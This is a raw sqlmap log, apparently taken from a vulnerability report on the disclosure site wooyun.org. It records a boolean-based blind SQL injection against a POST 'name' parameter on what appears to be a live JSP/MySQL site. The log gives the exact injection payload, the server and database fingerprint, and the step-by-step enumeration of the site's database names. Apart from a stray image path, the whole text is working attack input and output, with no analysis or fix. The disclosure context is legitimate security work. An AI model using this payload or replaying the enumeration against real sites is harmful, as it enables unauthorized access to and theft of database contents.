 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: currentPage=1&level=1&name=-1' OR 1=1 AND 5402=5402 or 'J7wWofZh'='
&nameSelect=0&order=&pageId=2&provinceSelect=&showLevel=0&totalSize=2334&turnSt
yle=next&yearSelect=0
---
[22:34:50] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.14, JSP
back-end DBMS: MySQL 5
[22:34:50] [INFO] fetching database names
[22:34:50] [INFO] fetching number of databases
[22:34:50] [INFO] resumed: 20
[22:34:50] [INFO] retrieving the length of query output
[22:34:50] [INFO] retrieved:
[22:34:51] [WARNING] reflective value(s) found and filtering out
18
[22:35:25] [INFO] retrieved: information_schema
[22:35:25] [INFO] retrieving the length of query output
[22:35:25] [INFO] retrieved: 8
[22:35:52] [INFO] retrieved: 2Dcourse
[22:35:52] [INFO] retrieving the length of query output
[22:35:52] [INFO] retrieved: 8
[22:36:16] [INFO] retrieved: bookshow
[22:36:16] [INFO] retrieving the length of query output
[22:36:16] [INFO] retrieved: 13
[22:36:44] [INFO] retrieved: bookshow_demo
[22:36:44] [INFO] retrieving the length of query output
[22:36:44] [INFO] retrieved: 11
[22:37:17] [INFO] retrieved: data_center
[22:37:17] [INFO] retrieving the length of query output
[22:37:17] [INFO] retrieved: 15
[22:38:14] [INFO] retrieved: data_stati_tics 14/15 (93%)
[22:38:42] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[22:38:42] [WARNING] if the problem persists please try to lower the number of u
sed threads (option '--threads')
[22:38:44] [INFO] retrieved: data_statistics
[22:38:44] [INFO] retrieving the length of query output
[22:38:44] [INFO] retrieved: 24
www.wooyun.org